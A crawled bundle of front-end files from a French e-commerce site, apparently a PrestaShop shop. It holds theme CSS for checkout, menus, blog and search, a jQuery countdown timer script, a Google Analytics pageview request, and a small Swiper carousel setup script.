    border-radius: 25px;
}

#checkout .checkout-step .btn-primary,#checkout .checkout-step .btn-secondary,#checkout .checkout-step .btn-tertiary {
    box-shadow: none;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    background-color: #065B71;
    border-radius: 25px;
}
#checkout a{
    color: #065B71;
}

#checkout .cart-grid-body h1{
    color: #EB694A 
}


#header .header-nav .blockcart {
    background: #FFFFFF;
    height: 3rem;
    padding: 0.75rem;
    margin-left: 0.9375rem;
    text-align: center;
    white-space: nowrap;
}
#header .header-nav .cart-preview.active {
    background: #FFFFFF;
    height: 3rem;
    padding: 0.75rem;
    margin-left: 0.9375rem;
    text-align: center;
    white-space: nowrap;
}
.mm_extra_item .cart-preview a {
    display: block;
    padding: 4px 0px;
}

#header .header-nav .cart-preview.active i {
    color: #8dc9a3;
}


body#checkout section.checkout-step .address-item.selected {
    background: #fff;
    border: 1px solid #065B71;
}

.custom-radio input[type=radio]:checked+span {
    display: block;
    background-color: #065B71;
    width: 12px;
    height: 12px;
    border-radius: 50%;
    position: absolute;
    left: 0.125rem;
    top: 0.125rem;
}

.ets_mm_megamenu_content ul li a{
    font-weight: 100;
    text-transform: none;
    color: #000;
}
.ets_mm_megamenu_content .ets_mm_block .h4{
    font-weight: 600;
    text-transform: none;
    color: #000;
}

#authentication .form-control:focus, .input-group.focus {
    outline: 1px solid #065B71;
}
#authentication .btn-primary,#authentication .btn-secondary,#authentication .btn-tertiary {
    box-shadow: none;
    text-transform: none;
    font-weight: 600;
    padding: 0.5rem 1.25rem;
    color: #fff;
    background-color: #065B71;
    border-radius: 25px;
}
#authentication a {
    color: #065B71;
    text-decoration: none;
}
#authentication header h1{
    text-align: center;
}

.layout_layout1 .ets_mm_block_content ul li a::before {
    margin-right: 4px;
    margin-left: 0;
    color: #EB694A;
    font-weight: 600;
}

.layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
 .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
  .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar, 
  .ybc-menu-vertical-button.layout_layout1:hover{
    background-color: #ffffff!important;
}

.swiper {
    width: 100%;
    height: 100%;
  }

  .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .swiper-slide img {
    display: block;
    width: 15%;
    height: 15%;
    object-fit: cover;
  }


  :root {
    --swiper-theme-color: #8dc9a3;
}

#cat_mobile .swiper-slide img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
      
}
#cat_mobile .swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: 25px;
}
  :root #cat_mobile {
    --swiper-theme-color: #000;
}


#header a:hover {
    text-decoration: none;
    color: #000;
}

.leading-blog .row{
    margin-left: 0px;
    margin-right: 0px;
}
.blog-lastest-title{
    margin-left: 20px;
}

#module-leoblog-list h4.title a, #module-leoblog-category h4.title a  {
    color: #8dc9a3;
    text-decoration: none;
}

#module-leoblog-list .blog-meta a, #module-leoblog-category .blog-meta a {
    color: #EB694A;
    text-decoration: none;
}
#blogpage{
    text-align: center;
}

#module-leoblog-list h4.title a:hover {
    color: #8dc9a3;
    text-decoration: none;
}
#module-leoblog-blog .blog-meta a {
    color: #EB694A;
    text-decoration: none;
}

#module-leoblog-blog .social-wrap{
    display: flex;
    margin-left: 25px;
}

#module-leoblog-blog .blog-description{
    margin-left: 25px;
}
.social-heading{
    display: none;
}

.ets_mm_megamenu_content .mm_menus_li > a span, .ets_mm_megamenu_content .mm_extra_item span{
    font-family: 'Mulish';
    font-weight: 600;
}
.ets_mm_megamenu_content .ets_mm_block_content li a{
    font-family: "Mulish";
    font-weight: 300;
}

.ets_mm_megamenu_content .mm_blocks_ul .h4{
    font-family: "Mulish"!important;
    font-weight: 600;
}

#cart .qty{
    display: none;
}
#my-account h1{
    text-align: center;
}
#my-account .page-footer a {
    color: #065B71;
}


#footer .container-fluid .pt-2 h3{
    font-weight: 300;
}

#contact .group-span-filestyle .btn-default, #contact .btn-primary {
    white-space: inherit;
    background-color: #065B71;
    border-radius: 25px;
    text-transform: capitalize;
font-weight: 100;
}
.block-promo .promo-input+button {
    margin-top: -4px;
    margin-left: -1px;
    text-transform: capitalize;
    border: 2px solid #065B71;
background-color:#065B71;}
}

.lineven-relatedproducts #products .products{
    margin-top: 60px;
}

.lineven-relatedproducts .card-block {
	margin-bottom:50px;
}

.container_description{
padding:1.25rem 1.25rem .5rem}

#blog-listing .blog-meta{
	display:none;
}

#arpl-group-5 {
    margin-bottom: 0px;
    margin-top: 0px;
}

.arpl-more-container a:hover, .arpl-more-container a{
	color:#EB694A;
	font-size: 17px;
    font-weight: 700;
}

.search-widget form input[type=text] {
    border: none;
    padding: 10px;
    min-width: auto;
    color: #7a7a7a;
    border: 1px solid #EB694A;
    border-radius: 25px;
}
.material-icons.search{
	display:none;
}


.search-widget form input[type=text]:focus {
    outline: 1px solid #EB694A;
    color: #232323;
    background: #fff;
}

 
.avsclie.btn-secondary:hover{
    color: none;
    background-color: transparent;
    border-color: transparent!important;
}

#lgcomments-owl .owl-nav .owl-next {
    position: absolute;
    right: 0px;
}

#lgcomments-owl .owl-nav .owl-prev {
    position: absolute;
    left: 0px;
}

.product-additional-info .js-mailalert-add{
    color: #EB694A;
    background-color: #fff;
    box-shadow: none;
    border: solid 1px;
    border-radius: 25px;
    text-transform: none;
    font-weight: 100;
}

.product-additional-info .tabs {
    box-shadow:none;
    margin-top: 2rem;
    background: #fff;
    padding: 1.25rem 1.875rem;
}
.product-additional-info .form-control {
    background: transparent;
    color: #7a7a7a;
    border-bottom: 1px solid rgba(0, 0, 0, .25);
    padding: .5rem 1rem;
    border-radius: 25px;
} 


.mm_extra_item > div {
    margin-left: 0px;
	
}

.mm_menu_content_title {
    display: inline-block;
    float: left;
    padding: 20px 8px 20px 8px;
    position: relative;
}
 
 
 
@media (max-width: 1450px){ 
 .block-category {
    margin-bottom: 40px;
    border: none;
    background-repeat: round;
    height: 300px;
    background-image: url(/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg);
}
}

@media (max-width: 1200px) {
    .block-category {
        margin-bottom: 40px;
        border: none;
        background-repeat: round;
        height: 240px;
        background-image: url(/themes/v2equidees/assets/img/modules/custom/fond_cat.jpg);
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.equidees.com/modules/whcountdown/js/whcountdown.js
body_size: 870
content:
if($("#date_target").text()!=""){
	countdownManager = {
		// Configuration
		targetTime: new Date($("#date_target").text()),
		displayElement: { // Elements HTML où sont affichés les informations
			day:  null,
			hour: null,
			min:  null,
			sec:  null
		},
		 
		// Initialisation du compte à rebours (à appeler 1 fois au chargement de la page)
		init: function(){
			 
			// Lancement du compte à rebours
			this.tick(); // Premier tick tout de suite
			window.setInterval("countdownManager.tick();", 1000); // Ticks suivant, répété toutes les secondes (1000 ms)
		},
		 
		// Met à jour le compte à rebours (tic d'horloge)
		tick: function(){
			// Instant présent
			var timeNow  = new Date();
			 
			// On s'assure que le temps restant ne soit jamais négatif (ce qui est le cas dans le futur de targetTime)
			if( timeNow > this.targetTime ){
				timeNow = this.targetTime;
			}
			 
			// Calcul du temps restant
			var diff = this.dateDiff(timeNow, this.targetTime);
			
// 			alert(diff.hour );
			 
			$('.ctday').text(  diff.day  );
			$('.cthour').text(diff.hour);
			$('.ctmin').text(  diff.min  );
			$('.ctsec').text(  diff.sec  );
		},
		 
		// Calcul la différence entre 2 dates, en jour/heure/minute/seconde
		dateDiff: function(date1, date2){
			var diff = {}                           // Initialisation du retour
			var tmp = date2 - date1;
	 
			tmp = Math.floor(tmp/1000);             // Nombre de secondes entre les 2 dates
			diff.sec = tmp % 60;                    // Extraction du nombre de secondes
			tmp = Math.floor((tmp-diff.sec)/60);    // Nombre de minutes (partie entière)
			diff.min = tmp % 60;                    // Extraction du nombre de minutes
			tmp = Math.floor((tmp-diff.min)/60);    // Nombre d'heures (entières)
			diff.hour = tmp % 24;                   // Extraction du nombre d'heures
			tmp = Math.floor((tmp-diff.hour)/24);   // Nombre de jours restants
			diff.day = tmp;
	 
			return diff;
		}
	};
}

 
$(function(){
	// Lancement du compte à rebours au chargement de la page
	if($("#date_target").text()!=""){
		countdownManager.init();
	}
	
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1778771834&t=pageview&_s=1&dl=https%3A%2F%2Fwww.equidees.com%2F21-carte-cadeau&ul=en-us%40posix&dt=Carte%20cadeau&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=535983808&gjid=580030127&cid=1278258725.1770080070&tid=UA-119975283-1&_gid=461115156.1770080070&_r=1&_slc=1&did=d6YPbH&z=1167701916
body_size: -450
content:
2,cG-3M43C19LWP

--- FILE ---
content_type: application/javascript
request_url: https://www.equidees.com/themes/v2equidees/assets/js/custom.js
body_size: 219
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */

var swiper = new Swiper(".mySwiper.swipe_reassurance", {
    pagination: {
      el: ".swiper-pagination",
    },
  });

  var swiper = new Swiper(".mySwiper.mobile_cat", {
    navigation: {
      nextEl: ".swiper-button-next",
      prevEl: ".swiper-button-prev",
    },
  }); 



